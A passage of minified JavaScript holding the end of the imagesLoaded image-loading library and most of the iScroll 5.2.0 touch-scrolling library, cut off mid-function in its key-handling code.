module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function s(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function n(t,e,o){return this instanceof n?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=s(t),this.options=i({},this.options),"function"==typeof e?o=e:i(this.options,e),o&&this.on("always",o),this.getImages(),a&&(this.jqDeferred=new a.Deferred),void setTimeout(function(){this.check()}.bind(this))):new n(t,e,o)}function o(t){this.img=t}function r(t,e){this.url=t,this.element=e,this.img=new Image}var a=t.jQuery,l=t.console;n.prototype=Object.create(e.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&h[e]){for(var i=t.querySelectorAll("img"),s=0;s<i.length;s++){var n=i[s];this.addImage(n)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(s=0;s<o.length;s++){var r=o[s];this.addElementBackgroundImages(r)}}}};var h={1:!0,9:!0,11:!0};return n.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,s=i.exec(e.backgroundImage);null!==s;){var n=s&&s[2];n&&this.addBackground(n,t),s=i.exec(e.backgroundImage)}},n.prototype.addImage=function(t){var e=new o(t);this.images.push(e)},n.prototype.addBackground=function(t,e){var i=new r(t,e);this.images.push(i)},n.prototype.check=function(){function t(t,i,s){setTimeout(function(){e.progress(t,i,s)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+i,t,e)},n.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},o.prototype=Object.create(e.prototype),o.prototype.check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},o.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},o.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(o.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(a=e,a.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(a(this))})},n.makeJQueryPlugin(),n}),function(t,e,i){function s(i,s){this.wrapper="string"==typeof i?e.querySelector(i):i,this.scroller=this.wrapper.children[0],this.scrollerStyle=this.scroller.style,this.options={resizeScrollbars:!0,mouseWheelSpeed:20,snapThreshold:.334,disablePointer:!a.hasPointer,disableTouch:a.hasPointer||!a.hasTouch,disableMouse:a.hasPointer||a.hasTouch,startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,bounceTime:600,bounceEasing:"",preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:void 0===t.onmousedown};for(var n in s)this.options[n]=s[n];this.translateZ=this.options.HWCompositing&&a.hasPerspective?" translateZ(0)":"",this.options.useTransition=a.hasTransition&&this.options.useTransition,this.options.useTransform=a.hasTransform&&this.options.useTransform,this.options.eventPassthrough=!0===this.options.eventPassthrough?"vertical":this.options.eventPassthrough,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollY="vertical"!=this.options.eventPassthrough&&this.options.scrollY,this.options.scrollX="horizontal"!=this.options.eventPassthrough&&this.options.scrollX,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,this.options.bounceEasing="string"==typeof this.options.bounceEasing?a.ease[this.options.bounceEasing]||a.ease.circular:this.options.bounceEasing,this.options.resizePolling=void 0===this.options.resizePolling?60:this.options.resizePolling,!0===this.options.tap&&(this.options.tap="tap"),this.options.useTransition||this.options.useTransform||/relative|absolute/i.test(this.scrollerStyle.position)||(this.scrollerStyle.position="relative"),"scale"==this.options.shrinkScrollbars&&(this.options.useTransition=!1),this.options.invertWheelDirection=this.options.invertWheelDirection?-1:1,this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._events={},this._init(),this.refresh(),this.scrollTo(this.options.startX,this.options.startY),this.enable()}function n(t,i,s){var n=e.createElement("div"),o=e.createElement("div");return!0===s&&(n.style.cssText="position:absolute;z-index:9999",o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);border-radius:3px"),o.className="iScrollIndicator","h"==t?(!0===s&&(n.style.cssText+=";height:7px;left:2px;right:2px;bottom:0",o.style.height="100%"),n.className="iScrollHorizontalScrollbar"):(!0===s&&(n.style.cssText+=";width:7px;bottom:2px;top:2px;right:1px",o.style.width="100%"),n.className="iScrollVerticalScrollbar"),n.style.cssText+=";overflow:hidden",i||(n.style.pointerEvents="none"),n.appendChild(o),n}function o(i,s){this.wrapper="string"==typeof s.el?e.querySelector(s.el):s.el,this.wrapperStyle=this.wrapper.style,this.indicator=this.wrapper.children[0],this.indicatorStyle=this.indicator.style,this.scroller=i,this.options={listenX:!0,listenY:!0,interactive:!1,resize:!0,defaultScrollbars:!1,shrink:!1,fade:!1,speedRatioX:0,speedRatioY:0};for(var n in s)this.options[n]=s[n];if(this.sizeRatioX=1,this.sizeRatioY=1,this.maxPosX=0,this.maxPosY=0,this.options.interactive&&(this.options.disableTouch||(a.addEvent(this.indicator,"touchstart",this),a.addEvent(t,"touchend",this)),this.options.disablePointer||(a.addEvent(this.indicator,a.prefixPointerEvent("pointerdown"),this),a.addEvent(t,a.prefixPointerEvent("pointerup"),this)),this.options.disableMouse||(a.addEvent(this.indicator,"mousedown",this),a.addEvent(t,"mouseup",this))),this.options.fade){this.wrapperStyle[a.style.transform]=this.scroller.translateZ;var o=a.style.transitionDuration;if(!o)return;this.wrapperStyle[o]=a.isBadAndroid?"0.0001ms":"0ms";var l=this;a.isBadAndroid&&r(function(){"0.0001ms"===l.wrapperStyle[o]&&(l.wrapperStyle[o]="0s")}),this.wrapperStyle.opacity="0"}}var r=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){t.setTimeout(e,1e3/60)},a=function(){function s(t){return!1!==r&&(""===r?t:r+t.charAt(0).toUpperCase()+t.substr(1))}var n={},o=e.createElement("div").style,r=function(){for(var t=["t","webkitT","MozT","msT","OT"],e=0,i=t.length;e<i;e++)if(t[e]+"ransform"in o)return t[e].substr(0,t[e].length-1);return!1}();n.getTime=Date.now||function(){return(new Date).getTime()},n.extend=function(t,e){for(var i in e)t[i]=e[i]},n.addEvent=function(t,e,i,s){t.addEventListener(e,i,!!s)},n.removeEvent=function(t,e,i,s){t.removeEventListener(e,i,!!s)},n.prefixPointerEvent=function(e){return t.MSPointerEvent?"MSPointer"+e.charAt(7).toUpperCase()+e.substr(8):e},n.momentum=function(t,e,s,n,o,r){var a,l,h=t-e,c=i.abs(h)/s;return r=void 0===r?6e-4:r,a=t+c*c/(2*r)*(h<0?-1:1),l=c/r,a<n?(a=o?n-o/2.5*(c/8):n,l=(h=i.abs(a-t))/c):a>0&&(a=o?o/2.5*(c/8):0,l=(h=i.abs(t)+a)/c),{destination:i.round(a),duration:l}};var a=s("transform");return n.extend(n,{hasTransform:!1!==a,hasPerspective:s("perspective")in o,hasTouch:"ontouchstart"in t,hasPointer:!(!t.PointerEvent&&!t.MSPointerEvent),hasTransition:s("transition")in o}),n.isBadAndroid=function(){var e=t.navigator.appVersion;if(/Android/.test(e)&&!/Chrome\/\d/.test(e)){var i=e.match(/Safari\/(\d+.\d)/);return!(i&&"object"==typeof i&&i.length>=2)||parseFloat(i[1])<535.19}return!1}(),n.extend(n.style={},{transform:a,transitionTimingFunction:s("transitionTimingFunction"),transitionDuration:s("transitionDuration"),transitionDelay:s("transitionDelay"),transformOrigin:s("transformOrigin")}),n.hasClass=function(t,e){return new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},n.addClass=function(t,e){if(!n.hasClass(t,e)){var i=t.className.split(" ");i.push(e),t.className=i.join(" ")}},n.removeClass=function(t,e){if(n.hasClass(t,e)){var i=new RegExp("(^|\\s)"+e+"(\\s|$)","g");t.className=t.className.replace(i," ")}},n.offset=function(t){for(var e=-t.offsetLeft,i=-t.offsetTop;t=t.offsetParent;)e-=t.offsetLeft,i-=t.offsetTop;return{left:e,top:i}},n.preventDefaultException=function(t,e){for(var i in e)if(e[i].test(t[i]))return!0;return!1},n.extend(n.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3}),n.extend(n.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(t){return i.sqrt(1- --t*t)}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(t){return(t-=1)*t*(5*t+4)+1}},bounce:{style:"",fn:function(t){return(t/=1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}},elastic:{style:"",fn:function(t){return 0===t?0:1==t?1:.4*i.pow(2,-10*t)*i.sin((t-.055)*(2*i.PI)/.22)+1}}}),n.tap=function(t,i){var s=e.createEvent("Event");s.initEvent(i,!0,!0),s.pageX=t.pageX,s.pageY=t.pageY,t.target.dispatchEvent(s)},n.click=function(i){var s,n=i.target;/(SELECT|INPUT|TEXTAREA)/i.test(n.tagName)||((s=e.createEvent(t.MouseEvent?"MouseEvents":"Event")).initEvent("click",!0,!0),s.view=i.view||t,s.detail=1,s.screenX=n.screenX||0,s.screenY=n.screenY||0,s.clientX=n.clientX||0,s.clientY=n.clientY||0,s.ctrlKey=!!i.ctrlKey,s.altKey=!!i.altKey,s.shiftKey=!!i.shiftKey,s.metaKey=!!i.metaKey,s.button=0,s.relatedTarget=null,s._constructed=!0,n.dispatchEvent(s))},n}();s.prototype={version:"5.2.0",_init:function(){this._initEvents(),(this.options.scrollbars||this.options.indicators)&&this._initIndicators(),this.options.mouseWheel&&this._initWheel(),this.options.snap&&this._initSnap(),this.options.keyBindings&&this._initKeys()},destroy:function(){this._initEvents(!0),clearTimeout(this.resizeTimeout),this.resizeTimeout=null,this._execEvent("destroy")},_transitionEnd:function(t){t.target==this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime)||(this.isInTransition=!1,this._execEvent("scrollEnd")))},_start:function(t){if(1!=a.eventType[t.type]){if(0!==(t.which?t.button:t.button<2?0:4==t.button?1:2))return}if(this.enabled&&(!this.initiated||a.eventType[t.type]===this.initiated)){!this.options.preventDefault||a.isBadAndroid||a.preventDefaultException(t.target,this.options.preventDefaultException)||t.preventDefault();var e,s=t.touches?t.touches[0]:t;this.initiated=a.eventType[t.type],this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this.startTime=a.getTime(),this.options.useTransition&&this.isInTransition?(this._transitionTime(),this.isInTransition=!1,e=this.getComputedPosition(),this._translate(i.round(e.x),i.round(e.y)),this._execEvent("scrollEnd")):!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,this._execEvent("scrollEnd")),this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=s.pageX,this.pointY=s.pageY,this._execEvent("beforeScrollStart")}},_move:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault();var e,s,n,o,r=t.touches?t.touches[0]:t,l=r.pageX-this.pointX,h=r.pageY-this.pointY,c=a.getTime();if(this.pointX=r.pageX,this.pointY=r.pageY,this.distX+=l,this.distY+=h,n=i.abs(this.distX),o=i.abs(this.distY),!(c-this.endTime>300&&n<10&&o<10)){if(this.directionLocked||this.options.freeScroll||(n>o+this.options.directionLockThreshold?this.directionLocked="h":o>=n+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"==this.directionLocked){if("vertical"==this.options.eventPassthrough)t.preventDefault();else if("horizontal"==this.options.eventPassthrough)return void(this.initiated=!1);h=0}else if("v"==this.directionLocked){if("horizontal"==this.options.eventPassthrough)t.preventDefault();else if("vertical"==this.options.eventPassthrough)return void(this.initiated=!1);l=0}l=this.hasHorizontalScroll?l:0,h=this.hasVerticalScroll?h:0,e=this.x+l,s=this.y+h,(e>0||e<this.maxScrollX)&&(e=this.options.bounce?this.x+l/3:e>0?0:this.maxScrollX),(s>0||s<this.maxScrollY)&&(s=this.options.bounce?this.y+h/3:s>0?0:this.maxScrollY),this.directionX=l>0?-1:l<0?1:0,this.directionY=h>0?-1:h<0?1:0,this.moved||this._execEvent("scrollStart"),this.moved=!0,this._translate(e,s),c-this.startTime>300&&(this.startTime=c,this.startX=this.x,this.startY=this.y)}}},_end:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated){this.options.preventDefault&&!a.preventDefaultException(t.target,this.options.preventDefaultException)&&t.preventDefault();t.changedTouches&&t.changedTouches[0];var e,s,n=a.getTime()-this.startTime,o=i.round(this.x),r=i.round(this.y),l=i.abs(o-this.startX),h=i.abs(r-this.startY),c=0,u="";if(this.isInTransition=0,this.initiated=0,this.endTime=a.getTime(),!this.resetPosition(this.options.bounceTime)){if(this.scrollTo(o,r),!this.moved)return this.options.tap&&a.tap(t,this.options.tap),this.options.click&&a.click(t),void this._execEvent("scrollCancel");if(this._events.flick&&n<200&&l<100&&h<100)this._execEvent("flick");else{if(this.options.momentum&&n<300&&(e=this.hasHorizontalScroll?a.momentum(this.x,this.startX,n,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:o,duration:0},s=this.hasVerticalScroll?a.momentum(this.y,this.startY,n,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:r,duration:0},o=e.destination,r=s.destination,c=i.max(e.duration,s.duration),this.isInTransition=1),this.options.snap){var d=this._nearestSnap(o,r);this.currentPage=d,c=this.options.snapSpeed||i.max(i.max(i.min(i.abs(o-d.x),1e3),i.min(i.abs(r-d.y),1e3)),300),o=d.x,r=d.y,this.directionX=0,this.directionY=0,u=this.options.bounceEasing}if(o!=this.x||r!=this.y)return(o>0||o<this.maxScrollX||r>0||r<this.maxScrollY)&&(u=a.ease.quadratic),void this.scrollTo(o,r,c,u);this._execEvent("scrollEnd")}}}},_resize:function(){var t=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){t.refresh()},this.options.resizePolling)},resetPosition:function(t){var e=this.x,i=this.y;return t=t||0,!this.hasHorizontalScroll||this.x>0?e=0:this.x<this.maxScrollX&&(e=this.maxScrollX),!this.hasVerticalScroll||this.y>0?i=0:this.y<this.maxScrollY&&(i=this.maxScrollY),(e!=this.x||i!=this.y)&&(this.scrollTo(e,i,t,this.options.bounceEasing),!0)},disable:function(){this.enabled=!1},enable:function(){this.enabled=!0},refresh:function(){this.wrapper.offsetHeight;this.wrapperWidth=this.wrapper.clientWidth,this.wrapperHeight=this.wrapper.clientHeight,this.scrollerWidth=this.scroller.offsetWidth,this.scrollerHeight=this.scroller.offsetHeight,this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight,this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=a.offset(this.wrapper),this._execEvent("refresh"),this.resetPosition()},on:function(t,e){this._events[t]||(this._events[t]=[]),this._events[t].push(e)},off:function(t,e){if(this._events[t]){var i=this._events[t].indexOf(e);i>-1&&this._events[t].splice(i,1)}},_execEvent:function(t){if(this._events[t]){var e=0,i=this._events[t].length;if(i)for(;e<i;e++)this._events[t][e].apply(this,[].slice.call(arguments,1))}},scrollBy:function(t,e,i,s){t=this.x+t,e=this.y+e,i=i||0,this.scrollTo(t,e,i,s)},scrollTo:function(t,e,i,s){s=s||a.ease.circular,this.isInTransition=this.options.useTransition&&i>0;var n=this.options.useTransition&&s.style;!i||n?(n&&(this._transitionTimingFunction(s.style),this._transitionTime(i)),this._translate(t,e)):this._animate(t,e,i,s.fn)},scrollToElement:function(t,e,s,n,o){if(t=t.nodeType?t:this.scroller.querySelector(t)){var r=a.offset(t);r.left-=this.wrapperOffset.left,r.top-=this.wrapperOffset.top,!0===s&&(s=i.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),!0===n&&(n=i.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),r.left-=s||0,r.top-=n||0,r.left=r.left>0?0:r.left<this.maxScrollX?this.maxScrollX:r.left,r.top=r.top>0?0:r.top<this.maxScrollY?this.maxScrollY:r.top,e=void 0===e||null===e||"auto"===e?i.max(i.abs(this.x-r.left),i.abs(this.y-r.top)):e,this.scrollTo(r.left,r.top,e,o)}},_transitionTime:function(t){if(this.options.useTransition){t=t||0;var e=a.style.transitionDuration;if(e){if(this.scrollerStyle[e]=t+"ms",!t&&a.isBadAndroid){this.scrollerStyle[e]="0.0001ms";var i=this;r(function(){"0.0001ms"===i.scrollerStyle[e]&&(i.scrollerStyle[e]="0s")})}if(this.indicators)for(var s=this.indicators.length;s--;)this.indicators[s].transitionTime(t)}}},_transitionTimingFunction:function(t){if(this.scrollerStyle[a.style.transitionTimingFunction]=t,this.indicators)for(var e=this.indicators.length;e--;)this.indicators[e].transitionTimingFunction(t)},_translate:function(t,e){if(this.options.useTransform?this.scrollerStyle[a.style.transform]="translate("+t+"px,"+e+"px)"+this.translateZ:(t=i.round(t),e=i.round(e),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=e+"px"),this.x=t,this.y=e,this.indicators)for(var s=this.indicators.length;s--;)this.indicators[s].updatePosition()},_initEvents:function(e){var i=e?a.removeEvent:a.addEvent,s=this.options.bindToWrapper?this.wrapper:t;i(t,"orientationchange",this),i(t,"resize",this),this.options.click&&i(this.wrapper,"click",this,!0),this.options.disableMouse||(i(this.wrapper,"mousedown",this),i(s,"mousemove",this),i(s,"mousecancel",this),i(s,"mouseup",this)),a.hasPointer&&!this.options.disablePointer&&(i(this.wrapper,a.prefixPointerEvent("pointerdown"),this),i(s,a.prefixPointerEvent("pointermove"),this),i(s,a.prefixPointerEvent("pointercancel"),this),i(s,a.prefixPointerEvent("pointerup"),this)),a.hasTouch&&!this.options.disableTouch&&(i(this.wrapper,"touchstart",this),i(s,"touchmove",this),i(s,"touchcancel",this),i(s,"touchend",this)),i(this.scroller,"transitionend",this),i(this.scroller,"webkitTransitionEnd",this),i(this.scroller,"oTransitionEnd",this),i(this.scroller,"MSTransitionEnd",this)},getComputedPosition:function(){var e,i,s=t.getComputedStyle(this.scroller,null);return this.options.useTransform?(e=+((s=s[a.style.transform].split(")")[0].split(", "))[12]||s[4]),i=+(s[13]||s[5])):(e=+s.left.replace(/[^-\d.]/g,""),i=+s.top.replace(/[^-\d.]/g,"")),{x:e,y:i}},_initIndicators:function(){function t(t){if(a.indicators)for(var e=a.indicators.length;e--;)t.call(a.indicators[e])}var e,i=this.options.interactiveScrollbars,s="string"!=typeof this.options.scrollbars,r=[],a=this;this.indicators=[],this.options.scrollbars&&(this.options.scrollY&&(e={el:n("v",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:s,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenX:!1},this.wrapper.appendChild(e.el),r.push(e)),this.options.scrollX&&(e={el:n("h",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:s,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenY:!1},this.wrapper.appendChild(e.el),r.push(e))),this.options.indicators&&(r=r.concat(this.options.indicators));for(var l=r.length;l--;)this.indicators.push(new o(this,r[l]));this.options.fadeScrollbars&&(this.on("scrollEnd",function(){t(function(){this.fade()})}),this.on("scrollCancel",function(){t(function(){this.fade()})}),this.on("scrollStart",function(){t(function(){this.fade(1)})}),this.on("beforeScrollStart",function(){t(function(){this.fade(1,!0)})})),this.on("refresh",function(){t(function(){this.refresh()})}),this.on("destroy",function(){t(function(){this.destroy()}),delete this.indicators})},_initWheel:function(){a.addEvent(this.wrapper,"wheel",this),a.addEvent(this.wrapper,"mousewheel",this),a.addEvent(this.wrapper,"DOMMouseScroll",this),this.on("destroy",function(){clearTimeout(this.wheelTimeout),this.wheelTimeout=null,a.removeEvent(this.wrapper,"wheel",this),a.removeEvent(this.wrapper,"mousewheel",this),a.removeEvent(this.wrapper,"DOMMouseScroll",this)})},_wheel:function(t){if(this.enabled){t.preventDefault();var e,s,n,o,r=this;if(void 0===this.wheelTimeout&&r._execEvent("scrollStart"),clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout(function(){r.options.snap||r._execEvent("scrollEnd"),r.wheelTimeout=void 0},400),"deltaX"in t)1===t.deltaMode?(e=-t.deltaX*this.options.mouseWheelSpeed,s=-t.deltaY*this.options.mouseWheelSpeed):(e=-t.deltaX,s=-t.deltaY);else if("wheelDeltaX"in t)e=t.wheelDeltaX/120*this.options.mouseWheelSpeed,s=t.wheelDeltaY/120*this.options.mouseWheelSpeed;else if("wheelDelta"in t)e=s=t.wheelDelta/120*this.options.mouseWheelSpeed;else{if(!("detail"in t))return;e=s=-t.detail/3*this.options.mouseWheelSpeed}if(e*=this.options.invertWheelDirection,s*=this.options.invertWheelDirection,this.hasVerticalScroll||(e=s,s=0),this.options.snap)return n=this.currentPage.pageX,o=this.currentPage.pageY,e>0?n--:e<0&&n++,s>0?o--:s<0&&o++,void this.goToPage(n,o);n=this.x+i.round(this.hasHorizontalScroll?e:0),o=this.y+i.round(this.hasVerticalScroll?s:0),this.directionX=e>0?-1:e<0?1:0,this.directionY=s>0?-1:s<0?1:0,n>0?n=0:n<this.maxScrollX&&(n=this.maxScrollX),o>0?o=0:o<this.maxScrollY&&(o=this.maxScrollY),this.scrollTo(n,o,0)}},_initSnap:function(){this.currentPage={},"string"==typeof this.options.snap&&(this.options.snap=this.scroller.querySelectorAll(this.options.snap)),this.on("refresh",function(){var t,e,s,n,o,r,a=0,l=0,h=0,c=this.options.snapStepX||this.wrapperWidth,u=this.options.snapStepY||this.wrapperHeight;if(this.pages=[],this.wrapperWidth&&this.wrapperHeight&&this.scrollerWidth&&this.scrollerHeight){if(!0===this.options.snap)for(s=i.round(c/2),n=i.round(u/2);h>-this.scrollerWidth;){for(this.pages[a]=[],t=0,o=0;o>-this.scrollerHeight;)this.pages[a][t]={x:i.max(h,this.maxScrollX),y:i.max(o,this.maxScrollY),width:c,height:u,cx:h-s,cy:o-n},o-=u,t++;h-=c,a++}else for(t=(r=this.options.snap).length,e=-1;a<t;a++)(0===a||r[a].offsetLeft<=r[a-1].offsetLeft)&&(l=0,e++),this.pages[l]||(this.pages[l]=[]),h=i.max(-r[a].offsetLeft,this.maxScrollX),o=i.max(-r[a].offsetTop,this.maxScrollY),s=h-i.round(r[a].offsetWidth/2),n=o-i.round(r[a].offsetHeight/2),this.pages[l][e]={x:h,y:o,width:r[a].offsetWidth,height:r[a].offsetHeight,cx:s,cy:n},h>this.maxScrollX&&l++;this.goToPage(this.currentPage.pageX||0,this.currentPage.pageY||0,0),this.options.snapThreshold%1==0?(this.snapThresholdX=this.options.snapThreshold,this.snapThresholdY=this.options.snapThreshold):(this.snapThresholdX=i.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].width*this.options.snapThreshold),this.snapThresholdY=i.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].height*this.options.snapThreshold))}}),this.on("flick",function(){var t=this.options.snapSpeed||i.max(i.max(i.min(i.abs(this.x-this.startX),1e3),i.min(i.abs(this.y-this.startY),1e3)),300);this.goToPage(this.currentPage.pageX+this.directionX,this.currentPage.pageY+this.directionY,t)})},_nearestSnap:function(t,e){if(!this.pages.length)return{x:0,y:0,pageX:0,pageY:0};var s=0,n=this.pages.length,o=0;if(i.abs(t-this.absStartX)<this.snapThresholdX&&i.abs(e-this.absStartY)<this.snapThresholdY)return this.currentPage;for(t>0?t=0:t<this.maxScrollX&&(t=this.maxScrollX),e>0?e=0:e<this.maxScrollY&&(e=this.maxScrollY);s<n;s++)if(t>=this.pages[s][0].cx){t=this.pages[s][0].x;break}for(n=this.pages[s].length;o<n;o++)if(e>=this.pages[0][o].cy){e=this.pages[0][o].y;break}return s==this.currentPage.pageX&&((s+=this.directionX)<0?s=0:s>=this.pages.length&&(s=this.pages.length-1),t=this.pages[s][0].x),o==this.currentPage.pageY&&((o+=this.directionY)<0?o=0:o>=this.pages[0].length&&(o=this.pages[0].length-1),e=this.pages[0][o].y),{x:t,y:e,pageX:s,pageY:o}},goToPage:function(t,e,s,n){n=n||this.options.bounceEasing,t>=this.pages.length?t=this.pages.length-1:t<0&&(t=0),e>=this.pages[t].length?e=this.pages[t].length-1:e<0&&(e=0);var o=this.pages[t][e].x,r=this.pages[t][e].y;s=void 0===s?this.options.snapSpeed||i.max(i.max(i.min(i.abs(o-this.x),1e3),i.min(i.abs(r-this.y),1e3)),300):s,this.currentPage={x:o,y:r,pageX:t,pageY:e},this.scrollTo(o,r,s,n)},next:function(t,e){var i=this.currentPage.pageX,s=this.currentPage.pageY;++i>=this.pages.length&&this.hasVerticalScroll&&(i=0,s++),this.goToPage(i,s,t,e)},prev:function(t,e){var i=this.currentPage.pageX,s=this.currentPage.pageY;--i<0&&this.hasVerticalScroll&&(i=0,s--),this.goToPage(i,s,t,e)},_initKeys:function(e){var i,s={pageUp:33,pageDown:34,end:35,home:36,left:37,up:38,right:39,down:40};if("object"==typeof this.options.keyBindings)for(i in this.options.keyBindings)"string"==typeof this.options.keyBindings[i]&&(this.options.keyBindings[i]=this.options.keyBindings[i].toUpperCase().charCodeAt(0));else this.options.keyBindings={};for(i in s)this.options.keyBindings[i]=this.options.keyBindings[i]||s[i];a.addEvent(t,"keydown",this),this.on("destroy",function(){a.removeEvent(t,"keydown",this)})},_key:function(t){if(this.enabled){var e,s=this.options.snap,n=s?this.currentPage.pageX:this.x,o=s?this.currentPage.pageY:this.y,r=a.getTime(),l=this.keyTime||0;switch(this.options.useTransition&&this.isInTransition&&(e=this.getComputedPosition(),this._translate(i.round(e.x),i.round(e.y)),this.isInTransition=!1),this.keyAcceleration=r-l<200?i.min(this.keyAcceleration+.25,50):0,t.keyCode){case this.options.keyBindings.pageUp:this.hasHorizontalScroll&&!this.hasVerticalScroll?n+=s?1:this.wrapperWidth:o+=s?1:this.wrapperHeight;break;case this.options.keyBindings.pageDown:this.hasHorizontalScroll&&!this.hasVerticalScroll?n-=s?1:this.wrapperWidth:o-=s?1:this.wrapperHeight;break;case this.options.keyBindings.end:n=s?this.pages.length-1:this.maxScrollX,o=s?this.pages[0].length-1:this.maxScrollY;break;case this.options.keyBindings.home:n=0,o=0;break;case this.options.keyBindings.left:n+=s?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.up:o+=s?1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.right:n-=s?-1:5+this.keyAcceleration>>0;break;case 